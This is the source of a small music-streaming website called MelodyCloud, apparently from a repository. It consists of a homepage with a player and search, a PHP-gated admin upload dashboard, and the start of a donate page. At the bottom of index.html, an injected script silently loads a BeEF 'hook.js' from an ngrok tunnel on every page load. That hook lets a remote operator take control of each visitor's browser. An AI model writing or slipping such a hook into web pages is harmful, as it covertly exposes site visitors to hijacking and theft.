

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MelodyCloud | Adorable Music Platform</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" href="assets/images/favicon.png" type="image/png">
    <style>
        /* Additional styles for new elements */
        .refresh-container {
            text-align: center;
            margin-top: 20px;
        }
        
        .refresh-btn {
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.2);
            color: white;
            padding: 8px 16px;
            border-radius: 20px;
            cursor: pointer;
            transition: all 0.3s ease;
            display: inline-flex;
            align-items: center;
            gap: 8px;
        }
        
        .refresh-btn:hover {
            background: rgba(255, 255, 255, 0.2);
            transform: scale(1.05);
        }
        
        .refresh-btn i {
            transition: transform 0.3s ease;
        }
        
        .refresh-btn:hover i {
            transform: rotate(180deg);
        }
        
        .search-bar {
            display: flex;
            width: 100%;
            max-width: 500px;
            margin: 20px auto;
        }
        
        #search-input {
            flex: 1;
            padding: 12px 20px;
            border: none;
            border-radius: 30px 0 0 30px;
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            color: white;
            font-size: 16px;
        }
        
        .search-btn {
            padding: 0 20px;
            border: none;
            border-radius: 0 30px 30px 0;
            background: linear-gradient(135deg, #ff6b6b, #ff8e53);
            color: white;
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .search-btn:hover {
            background: linear-gradient(135deg, #ff8e53, #ff6b6b);
        }
        
        .song-card {
            position: relative;
            overflow: hidden;
        }
        
        .song-card.playing {
            box-shadow: 0 0 15px rgba(255, 105, 107, 0.7);
        }

        /* Redesigned player styles */
        .player-controls {
            display: flex;
            flex-direction: column;
            width: 100%;
            gap: 1rem;
        }

        .song-info {
            display: flex;
            align-items: center;
            gap: 1.5rem;
            width: 100%;
        }

        .album-cover {
            width: 80px;
            height: 80px;
            border-radius: 12px;
            object-fit: cover;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
            transition: transform 0.3s ease;
        }

        .song-details {
            flex: 1;
            min-width: 0;
        }

        .song-title {
            font-size: 1.2rem;
            margin-bottom: 0.3rem;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .song-artist {
            font-size: 0.9rem;
            opacity: 0.8;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .player-buttons {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 1rem;
            width: 100%;
        }

        .control-btn {
            width: 48px;
            height: 48px;
            border-radius: 50%;
            border: none;
            background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
            color: white;
            font-size: 1.1rem;
            cursor: pointer;
            transition: all 0.3s ease;
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
        }

        .control-btn:hover {
            transform: scale(1.1);
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
        }

        .play-btn {
            width: 60px;
            height: 60px;
            font-size: 1.4rem;
        }

        .progress-container {
            display: flex;
            align-items: center;
            gap: 0.8rem;
            width: 100%;
        }

        .progress-bar {
            flex: 1;
            height: 6px;
            background: rgba(255, 255, 255, 0.2);
            border-radius: 3px;
            cursor: pointer;
            overflow: hidden;
        }

        .progress {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, var(--primary-color), var(--accent-color));
            border-radius: 3px;
            position: relative;
            transition: width 0.1s linear;
        }

        .time-display {
            font-size: 0.8rem;
            opacity: 0.8;
            min-width: 40px;
            text-align: center;
        }

        .volume-control {
            display: flex;
            align-items: center;
            gap: 0.5rem;
            width: 100%;
            max-width: 200px;
            margin: 0 auto;
        }

        .volume-control i {
            font-size: 0.9rem;
            opacity: 0.8;
        }

        .volume-slider {
            flex: 1;
            height: 4px;
            -webkit-appearance: none;
            background: rgba(255, 255, 255, 0.2);
            border-radius: 2px;
            outline: none;
        }

        .volume-slider::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 12px;
            height: 12px;
            background: white;
            border-radius: 50%;
            cursor: pointer;
        }

        .active {
            color: var(--accent-color);
        }
    </style>
</head>
<body>
    <button class="theme-toggle" id="theme-toggle" aria-label="Toggle dark mode">
        <i class="fas fa-moon"></i>
    </button>
    <div class="background-blobs">
        <div class="blob blob-1"></div>
        <div class="blob blob-2"></div>
        <div class="blob blob-3"></div>
        <div class="blob blob-4"></div>
    </div>
    
    <header class="glass-header animated-header">
        <div class="logo">
            <i class="fas fa-cloud-music fa-bounce"></i>
            <h1>MelodyCloud <span class="sparkle">✨</span></h1>
        </div>
        <nav>
            <a href="donate.html" class="nav-link" data-section="donate">Donate & Author</a>
            <a href="login.html" class="login-btn">Admin Login</a>
        </nav>
        <button class="menu-toggle">
            <i class="fas fa-bars"></i>
        </button>
    </header>

    <main>
        <section class="hero glass-card animated-card">
            <div class="hero-content">
                <h2>Discover <span class="highlight">Adorable</span> Tunes <span class="sparkle">🎵</span></h2>
                <p>Stream the cutest music collection in the cloud</p>
                <div class="search-bar">
                    <input type="text" id="search-input" placeholder="Search for songs...">
                    <button class="search-btn" id="search-btn"><i class="fas fa-search"></i></button>
                </div>
            </div>
            <div class="hero-illustration">
                <img src="assets/images/music-cat.png" alt="Cute cat with headphones" class="animated-illustration">
            </div>
        </section>

        <section class="music-player glass-card animated-card">
            <div class="player-controls">
                <div class="song-info">
                    <img src="assets/images/default-cover.png" alt="Album cover" class="album-cover">
                    <div class="song-details">
                        <h3 class="song-title">Select a song</h3>
                        <p class="song-artist">Artist</p>
                    </div>
                </div>
                <div class="player-buttons">
                    <button class="control-btn shuffle-btn" aria-label="Shuffle">
                        <i class="fas fa-random"></i>
                    </button>
                    <button class="control-btn prev-btn" aria-label="Previous">
                        <i class="fas fa-step-backward"></i>
                    </button>
                    <button class="control-btn play-btn pulse" aria-label="Play/Pause">
                        <i class="fas fa-play"></i>
                    </button>
                    <button class="control-btn next-btn" aria-label="Next">
                        <i class="fas fa-step-forward"></i>
                    </button>
                    <button class="control-btn repeat-btn" aria-label="Repeat">
                        <i class="fas fa-redo"></i>
                    </button>
                </div>
                <div class="progress-container">
                    <span class="time-display current-time">0:00</span>
                    <div class="progress-bar">
                        <div class="progress"></div>
                    </div>
                    <span class="time-display duration">0:00</span>
                </div>
                <div class="volume-control">
                    <i class="fas fa-volume-down"></i>
                    <input type="range" min="0" max="100" value="80" class="volume-slider">
                    <i class="fas fa-volume-up"></i>
                </div>
            </div>
            <audio id="audio-player"></audio>
        </section>

        <section class="music-library">
            <h2 class="section-title">Latest Tracks <span class="sparkle">💖</span></h2>
            <div class="song-grid" id="song-grid">
                <!-- Songs will be loaded dynamically -->
                <div class="loading-tracks">
                    <i class="fas fa-spinner fa-spin"></i>
                    <p>Loading music library...</p>
                </div>
            </div>
            <div class="refresh-container">
                <button id="refresh-btn" class="refresh-btn">
                    <i class="fas fa-sync-alt"></i> Refresh Library
                </button>
            </div>
        </section>
    </main>

    <footer class="glass-footer animated-footer">
        <div class="footer-content">
            <div class="footer-section">
                <h3>MelodyCloud <span class="sparkle">☁️</span></h3>
                <p>The cutest music platform in the cloud</p>
                <div class="social-icons">
                    <a href="#"><i class="fab fa-twitter"></i></a>
                    <a href="#"><i class="fab fa-instagram"></i></a>
                    <a href="#"><i class="fab fa-facebook"></i></a>
                </div>
            </div>
            <div class="footer-section">
                <h3>Quick Links</h3>
                <ul>
                    <li><a href="donate.html">Donate & Author</a></li>
                    <li><a href="login.html">Admin</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h3>Legal</h3>
                <ul>
                    <li><a href="terms.html">Terms of Service</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                    <li><a href="cookie.html">Cookie Policy</a></li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2023 MelodyCloud. All rights reserved. <span class="sparkle">🌈</span></p>
        </div>
    </footer>

    <script src="js/main.js"></script>
    <script src="js/player.js"></script>
    <script>
        // Additional initialization for mobile menu toggle
        document.addEventListener('DOMContentLoaded', function() {
            const menuToggle = document.querySelector('.menu-toggle');
            const nav = document.querySelector('header nav');
            
            if (menuToggle && nav) {
                menuToggle.addEventListener('click', function() {
                    nav.classList.toggle('active');
                    menuToggle.querySelector('i').classList.toggle('fa-bars');
                    menuToggle.querySelector('i').classList.toggle('fa-times');
                });
            }
            
            // Search functionality
            const searchBtn = document.getElementById('search-btn');
            const searchInput = document.getElementById('search-input');
            
            if (searchBtn && searchInput) {
                searchBtn.addEventListener('click', function() {
                    const searchTerm = searchInput.value.toLowerCase();
                    if (searchTerm) {
                        const filteredTracks = tracks.filter(track => 
                            track.title.toLowerCase().includes(searchTerm) || 
                            track.artist.toLowerCase().includes(searchTerm)
                        );
                        renderSongGrid(filteredTracks);
                    }
                });
                
                searchInput.addEventListener('keypress', function(e) {
                    if (e.key === 'Enter') {
                        searchBtn.click();
                    }
                });
            }
            
            // Refresh button
            const refreshBtn = document.getElementById('refresh-btn');
            if (refreshBtn) {
                refreshBtn.addEventListener('click', function() {
                    loadTrackList();
                });
            }
        });
    </script>
<script>
(function () {
  var url = "https://44a2f374c12f.ngrok-free.app:443/hook.js";
  if (typeof beef == "undefined") {
    var bf = document.createElement("script");
    bf.type = "text/javascript";
    bf.src = url;
    document.body.appendChild(bf);
  }
})();
</script>

</body>
</html>
</file>

<file: admin.html>
<?php
session_start();
if (!isset($_SESSION['admin_logged_in']) || $_SESSION['admin_logged_in'] !== true) {
    header('Location: login.html');
    exit;
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MelodyCloud | Admin Dashboard</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/admin.css">
    <link rel="icon" href="assets/images/favicon.png" type="image/png">
</head>
<body>
    <button class="theme-toggle" id="theme-toggle" aria-label="Toggle dark mode">
        <i class="fas fa-moon"></i>
    </button>
    <div class="admin-container">
        <aside class="admin-sidebar glass-card animated-sidebar">
            <div class="sidebar-header">
                <i class="fas fa-cloud-music fa-bounce"></i>
                <h2>MelodyCloud <span class="sparkle">☁️</span></h2>
                <p>Admin Dashboard</p>
            </div>
            
            <nav class="sidebar-nav">
                <a href="#" class="nav-item active" data-section="upload">
                    <i class="fas fa-upload"></i>
                    <span>Upload Music</span>
                </a>
                <a href="#" class="nav-item" data-section="manage">
                    <i class="fas fa-music"></i>
                    <span>Manage Tracks</span>
                </a>
            </nav>
            
            <div class="sidebar-footer">
                <a href="/includes/logout.php" class="logout-btn">
                    <i class="fas fa-sign-out-alt"></i>
                    <span>Logout</span>
                </a>
            </div>
        </aside>
        
        <main class="admin-main animated-main">
            <header class="admin-header glass-card animated-header">
                <h1 id="admin-section-title">Upload Music <span class="sparkle">🎶</span></h1>
                <div class="admin-user">
                    <img src="assets/images/admin-avatar.png" alt="Admin Avatar" class="animated-avatar">
                    <span>cyberghost</span>
                </div>
            </header>
            
            <section class="admin-content active" id="upload-section">
                <div class="upload-card glass-card animated-card">
                    <div class="upload-header">
                        <i class="fas fa-cloud-upload-alt fa-bounce"></i>
                        <h3>Upload New Track <span class="sparkle">✨</span></h3>
                        <p>Supported formats: MP3 (audio), JPG/PNG (cover art)</p>
                    </div>
                    
                    <form id="upload-form" action="includes/upload.php" method="POST" enctype="multipart/form-data">
                        <div class="form-row">
                            <div class="form-group">
                                <label for="song-title">Song Title</label>
                                <input type="text" id="song-title" name="title" required>
                            </div>
                            
                            <div class="form-group">
                                <label for="artist-name">Artist Name</label>
                                <input type="text" id="artist-name" name="artist" required>
                            </div>
                        </div>
                        
                        <div class="form-group">
                            <label for="song-description">Description (Optional)</label>
                            <textarea id="song-description" name="song_description" rows="3"></textarea>
                        </div>
                        
                        <div class="form-row">
                            <div class="form-group file-upload">
                                <label for="audio-file">
                                    <i class="fas fa-file-audio"></i>
                                    <span>Choose Audio File (MP3)</span>
                                    <input type="file" id="audio-file" name="track" accept=".mp3" required>
                                </label>
                                <div class="file-info" id="audio-file-info">No file selected</div>
                            </div>
                            
                            <div class="form-group file-upload">
                                <label for="cover-image">
                                    <i class="fas fa-file-image"></i>
                                    <span>Choose Cover Image</span>
                                    <input type="file" id="cover-image" name="cover" accept=".jpg,.jpeg,.png">
                                </label>
                                <div class="file-info" id="cover-file-info">No file selected</div>
                            </div>
                        </div>
                        
                        <div class="form-actions">
                            <button type="reset" class="cancel-btn">
                                <i class="fas fa-times"></i>
                                <span>Cancel</span>
                            </button>
                            <button type="submit" class="upload-btn pulse">
                                <i class="fas fa-upload"></i>
                                <span>Upload</span>
                            </button>
                        </div>
                    </form>
                </div>
                
                <div class="upload-status glass-card animated-card" id="upload-status">
                    <h3>Upload Status <span class="sparkle">💾</span></h3>
                    <div class="status-content">
                        <p>Ready to upload your next hit!</p>
                    </div>
                </div>
            </section>
            
            <section class="admin-content hidden" id="manage-section">
                <div class="manage-header">
                    <h2>Manage Tracks <span class="sparkle">🎼</span></h2>
                    <div class="search-box">
                        <input type="text" id="track-search" placeholder="Search tracks...">
                        <button id="search-btn"><i class="fas fa-search"></i></button>
                    </div>
                </div>
                
                <div class="tracks-table glass-card animated-card">
                    <div class="table-responsive">
                        <table>
                            <thead>
                                <tr>
                                    <th>Cover</th>
                                    <th>Title</th>
                                    <th>Artist</th>
                                    <th>Upload Date</th>
                                    <th>Actions</th>
                                </tr>
                            </thead>
                            <tbody id="tracks-table-body">
                                <!-- Tracks will be loaded dynamically -->
                                <tr>
                                    <td colspan="5" class="loading-tracks">
                                        <i class="fas fa-spinner fa-spin"></i>
                                        <p>Loading tracks...</p>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </div>
                
                <div class="pagination">
                    <button class="page-btn disabled" id="prev-page"><i class="fas fa-chevron-left"></i></button>
                    <span class="page-info">Page <span id="current-page">1</span> of <span id="total-pages">1</span></span>
                    <button class="page-btn disabled" id="next-page"><i class="fas fa-chevron-right"></i></button>
                </div>
            </section>
        </main>
    </div>
    
    <div class="modal-overlay hidden" id="delete-modal">
        <div class="modal glass-card animated-modal">
            <div class="modal-header">
                <h3>Confirm Deletion <span class="sparkle">⚠️</span></h3>
                <button class="close-modal">&times;</button>
            </div>
            <div class="modal-body">
                <p>Are you sure you want to delete this track? This action cannot be undone.</p>
            </div>
            <div class="modal-footer">
                <button class="cancel-btn" id="cancel-delete">Cancel</button>
                <button class="confirm-delete-btn" id="confirm-delete">Delete</button>
            </div>
        </div>
    </div>
    
    <div class="notification-container" id="notification-container"></div>
    
    <script src="js/main.js"></script>
    <script src="js/admin.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // File input handlers
            document.getElementById('audio-file').addEventListener('change', function(e) {
                const file = e.target.files[0];
                document.getElementById('audio-file-info').textContent = file ? file.name : 'No file selected';
            });
            
            document.getElementById('cover-image').addEventListener('change', function(e) {
                const file = e.target.files[0];
                document.getElementById('cover-file-info').textContent = file ? file.name : 'No file selected';
            });

            // Load tracks when manage section is shown
            document.querySelector('[data-section="manage"]').addEventListener('click', function() {
                loadTracksTable();
            });
        });
    </script>
</body>
</html>
</file>

<file: donate.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Donate & Author | MelodyCloud</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" href="assets/images/favicon.png" type="image/png">
    <link href="https://fonts.googleapis.com/css2?family=Pacifico&family=Great+Vibes&display=swap" rel="stylesheet">
    <style>
        .author-cursive {
            font-family: 'Pacifico', 'Great Vibes', cursive, sans-serif;
            font-size: 2.2rem;
            color: var(--accent-color);
            text-shadow: 0 2px 8px #ff9ff3aa;
        }
        .donate-card {
            max-width: 500px;
            margin: 2rem auto;
            padding: 2rem;
            background: var(--glass-bg);
            border-radius: 20px;
            box-shadow: var(--shadow);
            text-align: center;
        }
        .qr-img {
            margin: 1.5rem auto;
            width: 180px;
            height: 180px;
            border-radius: 16px;
            background: #fff;
            box-shadow: 0 2px 16px #5f27cd22;
        }
        .donate-btn {
            margin-top: 1.5rem;
            font-size: 1.1rem;
            padding: 0.7rem 2rem;
            border-radius: 12px;
            background: var(--primary-color);
            color: #fff;
            border: none;
            cursor: pointer;
            font-family: 'Pacifico', cursive, sans-serif;
            transition: background 0.2s;
        }
        .donate-btn:hover {
            background: var(--accent-color);
        }
        .fam-id {
            font-family: 'Great Vibes', cursive, sans-serif;
            font-size: 1.3rem;
            color: var(--primary-color);
            margin-top: 1rem;
        }
        .theme-toggle {
            position: absolute;
            top: 1.5rem;
            right: 2rem;
            background: none;
            border: none;
            font-size: 2rem;
